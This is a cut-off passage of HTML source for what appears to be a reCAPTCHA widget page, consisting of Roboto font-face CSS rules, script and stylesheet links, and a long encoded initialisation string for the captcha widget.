  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oCWpgL84sxgdQhMm1-YIcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oCWpgL84sxgdQhMm1-YIcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oCWpgL84sxgdQhMm1-YIcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpfDicKEeRxbeWHDmcOmwo7DgzJ/LcK/woLDjcO4wrjCoMKuLwjDkHbDrsOTKMOiw7hsU2E6YTzDn1pxwo3Dv2pwT8OtwozCicOdajsRwqYmwp/DtS/DnHcJwqotXsOIHgFhw4DDn2TCjRNgR3jCkzRVTcKiCMOjwoLDlXw4wrl6SsOPw7LDg8KZBcKpw77DoMKNw69Lw4YJV8KkwofDuMKcFyBne8OxZsOsI8OzwrNmRXlnwpciw5k8WjgMACrDqktrNcKbZEwHY00Ew7pDK8Kpw6rCgcOOIAkQw51vHsK9FMOUwos9Zm/CnnU5W8KfZD3DjMOoCMODwqlbO8Kkw6bDhCIQw4wVw6JsXcK0IwDCucOEB8KtwprDo8OQwqgGbX/CkHfDiislwrwdw6LChcKcX13Ds8ONMVXDkMO/bsK4VxvCgBlrw6hLwq7CrA8+CcOYOwkwwpUkesKcwp3Dv0PCjkzDvwrCmsOCwp/Dp8KBVcO5YV8Mw6ZmZkJvTMOjbmnCsMKbBsKIw6QBFx/DkyErcE7DgcKCw44gVMKddS9Jw6EVwqMSwqBjw7zCj3jCiMKuOR0HacOAdMO5U8KEa3VHwrzDkXM1w48wfDDCj8OpwoATRUVRw6M4wo3CgcKSP8KEOxUqc0HCjcKFRcO3bMOdflQ/[base64]/ChC1Zw4Z8w6/CrMKeahRXeMKbwoQoJXjDqG7CqivDjyBODxTCrCk8RcKiJ8KceUvClsKHwp/[base64]/[base64]/CpgcJwpE/ZMO1TMKsZkcCw5YZNcKsVUzCkMKPITbDt8K7KcORZnDCjnV3GyvCsTHCvT5ocsOyY0VXw4DClSHDrsO5w6oswqJ+wpPDpsOtw4hQQHLDocOrwozDt2vDrMKDecKYw7vDh2zCjF3DoMOiw4jDqGZMBcKFfCTCoUXCrsO3w53CniU7dRXCiW/DrsK5E8K0w6XCoT/ChnbCvihvw5bCk8KQVHfCoxMRYTfDnsO7C8KwTH/Cuh/DpcK4WMOqNsOUw4rDrHk0w5HDjsKZASw2w7DCpg/DtE1swqdVwoLDuXduESnCihDCtCgaJFjDlSfDsXnCnQHDoSEJMRdDAmTDmS0XOVwUw4VOU8O/[base64]/[base64]/[base64]/w7rCr8KtwrzCtsOYwqEHw60/RcO+w4FWC110wqZ3NMOxwq9ow742P1Q0w6IsfTDCmsOrDydSwoHDiCzDpcK/w5XCp8Krw6zDjsKgB8OYZsKXwrYtcTJtFQjCrcK6ZcOTG8KJLsKfwrvDgTzCriPDilxyX1ZUMMKXXHrDsi/Cm0vDu8OGdsOFJsOqw68UXVbCo8Oyw57Dj8OdWcKPwqUJw5DCmWDDoBtmHi9lw7LDqcKGw5HCpsKnw7EIw5l2S8K1B1rCu8Ksw5k0wrXCsUnCol4iw6HDt1BuSMK2w5PCv2FAw4QJLsKcwoxnDBVlWDxOecKjfH83XsO0wpATV3Ziw4UKwoHDv8K9ZMOnw4/DsRHDvcKVDcKow74+RsK2w6hPwrkOV8OHS8KdYV7CvCzDvgrCkMKZRMOwwqNUWMOow644Y8OpL8ONbw/DvMOhWBLCryzDk8KfZ3HDhiFuwpsdwq/DnMOaNALDv8KJw7Rww6TCl3zDvj/Dn8KvJQMdbsK3dMK4wpTDp8KBbMOLdDNwNCQTwpzCtGLCnsOtwo7CtMOgXMKYCAnCjAJ6wrnCvcO3wobDh8KIPQrCnx0VwrfCrsKXw4tdUhTDhyQKw5ZYwrTCqiB2H8OYTD3DusKWwppfXQ98QcKOwooHw7/CqMOMwrUXwrTDhQwXw5Z0csOXScO3wplsw6rDmsKOwqjCi3FqCybDinMuEMOiw7fDk2UYDsOIOMOvwpDCnVMFBSPDqcOmXRrCvWM8BcO5wpPDtsKjbU7DqE7Co8K6c8ORJWDDoMOnPsOJw5zDlhRLwqzChcO4f8KCQ8OBwqfCogh2WU3Dgz/DtBUuwrtaworCpsKpWcKqQ8Kxw5xBe1EowqnCrsKnwqXCuMObwrF5bjhcXcOpdsOrw6BaSw9VwpdVw4XDm8Oaw6g4wrjDkik6w4/CuE1EwpTDssOBBUTDncOSwpZDw7PDkQrCjWbDucKew4lvwr3DlV/Cl8OQw6oQd8OgeXXDlsK3w4xFPcK+OsK/wpxmw5clLMOqw5BpwpsuNRPCtAAUw7ptUznCux1XJR7CnDzDglFQwoA4w5PDg2tpdMOVesKTNxjCpsOpwoTCj2JkwpbCkcOMKsOyJ8KuS10ywoXCqMK8QsOjw6gmwr8Lwr/[base64]/[base64]/DvMOtRD5QOcKWw7vCrDRfw5jDq8OewprCtVQJD8OpezElWSs8w5cMQ1hhWsKMwoVmOm1tfGfChsKlw6nCuMO7w65QJks7wqjCnXnCgBfDqcKIw78HTMKmQ1IFwp57AMKOw5s4BMOIwo47wpXDnA/[base64]/CpsObwrxow4rCnMKvWRfDpV7ChmgTAMKHw6k1wovCgFMlalk/[base64]/wo3CuSRZCMOPacK1fTHDpSROf8O6wo/[base64]/CsMK7wpvDjB8iXMOIw5xJw4fDswFPw6PDmsKwwo7DpsKaw4EUw6vDhcObwqdKMABGKmM9YiLCiWZBOHIsRwY2w6Y9w45MXsOJw6EvZyfCuMKAQsKOwpMWwps8w5/CiMKfXgZ8BGHDkHQ4woHDrgMfw7/DiMOQTcKAcBnDtcOkYVLDs04KVUHDrsKxw7YpasObw50Lw4tBwppfw63DpcKHJcOawpEFwrw0ZcOqO8KJw6vDoMKzLHd5w5TCmFMaa3F4TMK0XRJ1wqTDqn3CngJSScKNe8K0Yx3CjQ/Du8Ovw4vCjsODw489Ln/CqRtkwrB6TTcpG8KVIG9QFxfCvBdjS2FlS3Q8SxAmaxbDqkEuWMKvw6tTw6TCpMOUVMO/[base64]/wq3CkMKELcK4wqLCqcOVYRBgPsKGwqTDtsK3wqzDh8K+ARbDlMOcwrXCrBDDmSHDhlZHTS/CmcOGwo4xEcKzw6JXbsOGfsOSwrAbRmvDmg/[base64]/PE1HT8KZbWLClRDCnlpUC13CpmMwwrdJwoUtw5bCk8K4wq/Cr8O5a8KbK1/[base64]/[base64]/wrLDscKyw5DCgDFWwpPCr8ONJcOBw73Do8OxwrUjdDQgCcOOR8OlJCMJwpE+I8O1wrPCtTMLHEfCv8KOwqllGMKRUHzDm8KcNEZUw68ow57DpGXCmAh/[base64]/DvS3ChyrCuMKcOAfDlg/[base64]/[base64]/[base64]/DrcOZwq7Cj3DCjz8uwrvCncKLwog5w4Rrw5bCl8KUwqciDMK2b8O+A8OgwpbDv3UGGUtFw5/CswY9wpzCt8OBwpdJGsOAw79vw6TCn8KwwqRswqESNQABK8KKw6hxwrprX3XDnMKEJh89w7QUVW3ClMObw4lVVMKpwojDvlQRwqh0w4HCoHfDkyU+w6DDoQdvIgJ/WVBpXsKIwo4HwoMrfsORwq0xwqRrfRnCr8KXw5pJw7lDPcOpw4/DsDQWwrXDllPDmz9/Zmxxw45fXMKvLMKFw4Efw58IJ8Kzw5DCo23CphHCrMO0w6bCm8ObdEDDryjCsy5cwpEGwoJpawspwoDDq8KCOlddZsKjw4hTNjkEwrdXORXCsl5xeMO8wo0jwpl5OsKzLcK+DQY/w4rDgB9TL1QgWMOBwrobS8OVwovCs0MUw7zDkcK1w58Qw5JtwrHDl8KfwovCisKaDlLDk8OJwpJYwrMEw7RZwpF/ecKTdsKxw5VTw6dBIw/CnEnCisKNcMO6VT0Owpw8QMKvDzLCrARQZMO/[base64]/[base64]/CcOLNxtyBsKpw54Mw5/[base64]/DkcOOPSd7wqbDmcKPwp/ClsO+D2/ChsKFUhDCkzjCjEbDssOiw57CmBZewqwWaRVUOcKZBGXDlQQLXG/DhMKkwo7DkMKMSznDlMKEw7srKcK+w4HDusOlwrrCosK0cMOewqZUw7QIw6HCsMKqwpjDjMKHwq7DjcK0wpLDglwkUjTCt8O6fsK3HGVhwqNWwp/CoMOKw7XDtyHCjMK4wq7Dlx5HNE0MCAzCv1bDm8Ofw4JkwrodKMK7wrPCtcOmw58aw4dXw6Agwox1w7ltPcO/AMKWLMOgUcK6w7s9FcOUcsOpwqbDqQbDj8OLEV7CtcOyw5VJw5luQ2t4UiXDpEdIwo/CicOyfGUDwqLCsgjDkA09fMOaXWx5RB8FEsK2ahJiOcOaMcO4RUPDgcOxb1TDvsKKwr4LU3DCu8KFwpbDkVDDqX/[base64]/DncKOw5IIwoVYEgPDj8O9w57Dkgw3woLCrSDDhcONBXdBw71DIsORw49sBsOWdcKBbsKlwo/ClcKMwp8rZ8Kpw5skWBvCtC4vYWrCuy0UecOFMMK2IDMbw4hZwpfDgMObQsKzw7jDncOSfsONdcOxfsKRw6/DkCrDgAYBTgEFwr3CscKdE8K+w4zCqcKhFWo/[base64]/[base64]/w7AuZMO7KcKjBsKaXk51eDRaLCTDrX0LwqF0w6fCnFB1aMKlw6HDgMOIPMKIwo8SDXETasOpwpHCsEnDox7DksK1VHdhw79NwpZCX8KJWQ7CoMOrw7bCpQvCuGl6w5XDmGrDhTjCvEFiwrbDrcOIwpsHw6ohYMOVPkrClsKoJsODwqvCsQkywonDgMKlLzhBQsO/GDsIVsOtOEnDhcKewobDqkdgaA8mw6rDncOMw6RRwqLDolvCrixpw5/CoAtWwr0uTycFaFnCg8Kdw7rCg8KXw7oaMiHDtCV9wrFFU8KXccKRw43CjE4pfSbDkUbDkHE/w4sYw4/DkXxXXGVRNcKpw4hgw6VnwqA4w7/[base64]/Cu8K+dcK4w6/ClB/DsGnDliBTwpdPw7VOw45eGMKMw77DsMOOMMK3wr3CpyXDjcKtdsOzwpPCrMOQw6jCisKCw4dTwpErwoFERS7ChDXDm3IobcKgesK9TMO/w4rDoQJaw5BZPhTCihE8w7oBSi7DnsKcwqbDhcKQwo7CmSNAw7zCscOjLcOiw6hAw40fOcOgw5ZcHMKPwq3DoXzCtcKtw5bCgCEFMMK3wqQQOyjDssK4IHvCncO0MFlBcR/DrX3CvlF2w5gjc8KLe8OEw6LCm8KKJUrDpsOlwqjDmcO4w79Xw71XQsKSwpHChsK/w7jDmg7Cm8KdJw5XFGnDusOBwrckIRAJwqDCqmtmGsK2w6kNHcKaaFXDoijCjUTCgVc0UCPDucOjwr5VJcO7ETLDvsOmI3JMwr7CoMKIw77DpE7CmER8wp0ATcKRAsO6QwUYwq/CvSPDtcKGIGbDmzARwqPDhsO9woZXKcK/bwfCn8OpX3LDrTRze8OWfMK/wovDlcKHfMKuMcOIA1ZfwpDCrcOJwrrDmcKBASbDjMOew7BUJsKZw5bDscKow5d8LVbChMK+VR0cegvDgMOxw4rCo8Kae2UaXsOwHcOIwr0BwqIcfHTDkMOjwqQ4wrXClXrDr07DssKQVcKBYRxjB8OfwoEkwovDnirDtsOof8OdajbDjMKsZsKHw5Q/ATMYEExAbcOlRFHChsOiUMOxwqTDlMOpBMOZw7pXwrHCjsKbw4M1w5cvY8OYJS53w4lqXsOlw4JVwp0NwpzDgsKfwoTDjA/[base64]/CuGDCsWjCg3B8LsKIN8KDd8OjBMOwS8OTwpAVAVkrMCTDtMKtbSzCr8ODw4LDkDHDnsOUw4NZGQXDrHLDplpUwq15YcKCEsKpwrlCdBEUcsOhwpFGDsKIdTXDoS/DhTEGB2w2eMKdw7pbYcOtw6ZCwq0zwqbCsF9Qw51iHDbCksOpVsOYXyLDlRcWAEjDiXPCgMOgesO/ChIpY3TDvcOtwq3DriLCmSAqwr/[base64]/[base64]/RCczwqYEw4N9UVzDvTXCoMKjw6DCkH3CrsK4F8OJGlBJP8KNI8OwwoXDqmDCo8OoJMKkHTbCmMKnwq3DvcKvKjnCisOgdcKLw6wfw7XDv8Omw4bCuMO4c2nCsgbCs8K4w6kQwobCq8K2DzMNBUVIwqvChlNBMh7DmFtzw4nDnsKww6opLsOdw4d6wpddwoU5RC/CicO0wpF1dMKAw5MtRMKEwr9hwpfCkgdmIsOZwqzCiMOIw4Z1wrHDpzrDn0EZTT4qRg/DhMKCw5NffnAZw6jDssOEw6rChkfCh8O+Gk8PwqrDgE8RBcOiw6zDpMKYbsOWL8Kewp3CvVRPG0HDigHCsMOcwrjDmV3CicOOITPCr8K9w4pge1/[base64]/DlcO3GHvDu0/Dr8OfWsOuPMKgwq3Clx4Ow7skwrc8E8K2wrJ7w63DvnfDpMKpDUjCsjt1b8KPKSfDiQoQRUhDb8OuwrnCjsORwoBmIHfDgcKYcz0Xw7s4CgfCnFLCqsKiXMKVZcOqTsKaw5zCjSzDlUnCscKSw4t5w5VmGMKdwqPCji/DuVHCvX/CtErDhgTCnlnDkHhwBQbDhigeWEpcKsKcPjvDhMOywpzDocKew4BZw5sxw4PDtk/CgXhmacKLZgYLcA3CosKnFDvDjMOfwrXCshZffELClMKEw6BuacKlw4Mlw70JecO1LUt4KMOhw702R3pMw64qKcObw7MswqlQJcOJQifDvMOGw6Muw63CkcO7CcKxw7ZXSMKOUm/DuWbCgRzChEIsw48EWhFTOBHDuFwmLMOtw49qw7LCgMO2wr/Cs1cdCsO1SMO+Wn1fUcOjw58Vwp3CqjxLwokKwpV9wrTCtjF0OT9YHMKpwp/DmTjCmcKpwpLDki/CkyfDnXQfwrPCkmRVwqbDrgY/YcOURl4GDsKZY8KJPALDucKtKsOrwrXCicOBNzwQwo9sbUpSw4YDwrnCkcO2w6bCkXLDjsK8wrYKd8O6EE7CnsO6bn94wrjCmATCp8K2JsKjf2BrNRfDgMOdwoTDv1XCvDjDvcKfwrEWBsOHwrLCtyfDiHFLw75jEcKUw4TCuMKqw7XCgcOgeFLDgsOMBCfCnxRaQMO/w6wocF1WO2U4w4VJw7cAQVYCwprDu8OUaXbClwYQSsOEb3rDgsKVY8OXwqw3HkPDm8KyVXDCn8KKK0t5ecOsGMKsEMKpw7PCiMONw5VtXMObHsOyw6ooGW/DrcKgX1zClTxowp4ewr9KMFjDnkJgwrUCcxHCnT7Cm8KHwo0+w6FbKcK6EcKxc8OzbsO5w6rDhsO5w5bCv1pEw5I8BQBEcw40P8K8ecKeF8K3UMOwRCQbw6Utwo/Du8OYFcOZXsKUwr9mHsKVwokvw6rDicOCw6Vlwr0xwq/DggEfXC3DjMKKT8K2wrrCosKWDcK9PMOlHEPDo8Kbw5LCixtUwqXDp8K/[base64]/CpMOBIjsTwqM4MCIcwp/DtgJlwrtawqfDv8KswplZEio+bMOZwrImwpQoFABZWsKHw6hMbgoNeQjDnnfDowpYw6PDm0rCuMOcAXY3acOwwoPDoGXCmSY5LzjCl8O2w5c0wrJON8KSwoPDlsKhwo7Cv8Odwq7CicO7IMODwrfDgDvDpsKvwp0JcMKEDn9RwqjCtsOdw5vDnQLDqid+w5/Dvl01wqhCw4DCmcOiaDzCuMOVw7RswrXCvXcvWxzCsUfDl8K1wqjCgMKZG8Opw7xqNMKfw47Ck8O/GQ7DslzDrndyw5HCgBTCusKvWRIFehzCh8O2bcOhZV3CtnPCvcOvwqRWw7jCsTDCpU1Zw7XCvUXDoWjCncOVUMKpwqbDpHUuOlfDpGEwKcOtWsKXUwJ4XjrCuEFAaFTCvmQrw7pPw5DCssOoYsKuwrvDgcO/wrzChFRIMcKQdmHChTodw6HDmMOlcHtYVcK9wpZgw50GM3LDiMKra8O+T0TCj2rDhsK3w6FWD1cvdGlMw4YDwr1cwpnCnsKew4fCtEbDrTtoF8KIw6R8dQPCvMORw5VEOjQYwpxRKcO+dlPDpVkXw5/[base64]/DMKnbkXDtMKTb2HCmMOjesKMbVvCugXDvBLCtU5tdsKCw7ZYwrnDg8Oqw7bCiljDtlRkHF9YMkQHc8O2DkNmw5/DucOPLhwaBcKqNyNHw7TCtsOCwr9IwpDDoGHDrnvCsMKhJ07DpHkmFGZzJggww4ACw4nCoGfDucOOwrHCqEkywqHCp0oCw7DCiXUyIBrCsEXDvsKiwqYnw4DCvsOvwqTCpMOIw6VpHXA0GMKkE0Efw7LCtsOJM8OsBMOcHcK2w6/DuzEhI8OQeMO3wqltw57DthjDkiHDmsKKw4TCglN+OsKwEEppMAPCkcKFwpwGw4/CjMKbI1fCmz8gIcOww5p/w70Xwo5MwpbDl8K0RHnDgMKowp7CnkPDkcKnasOOwpRdw7/DqlPCkcKKDMK1Yk5hNsKzwpTDhmJlbcKcY8Olwol/RcO0G1IdPsOoLMO5w5/DhX1sbUQxw6jDhsKnaUPCrcKIw53CqhTCpkrDnCfCsjAawobCt8KYw7/DkTIYLEJXwrRcecKXwqQmw6/DpWHDhhLCvnVDe3nCmsKBwpTDr8OPcSDDhmTClnrDvXDCqsKUQ8K+KMOgwolQLcKyw5M6WcK0wrI9TcOIw5diVWt8NkbDpsO9DzrCriHDj0LDlh/DomxSLcOOSgwPw5/DicKgw5JIwpt5PMOYRRnDlyHCmsKqw5lxZ1XDj8OcwpA9bcKbwqfDhMK/Y8OXw5bDglUZwq/Dm2JLIsOrwrLCisOXP8KmLsO4w6A7VsKnw7ZcY8OswpXDsR7CksKoJ3bCkMKrGsOQCcOYwpTDmsOzcC7Dg8OfwpnCjsOYUcOhwo7DgcOZwopxwoJlUB4Cw6kfaGIwXirDk37Dg8KoGsKdfMKGw6MbHsOELcKQw4ARwqTCksKnw7/DqA3DscO+WcKqZG95ZxjDjMOrHsOTw7rDkMKzwogqw4HDlxIcKErChzQ+Y14CFkwHw60bNMOrwrJFDgfDkCXDlMOCw49IwrxwPsKKNVfDjVMmdcKWX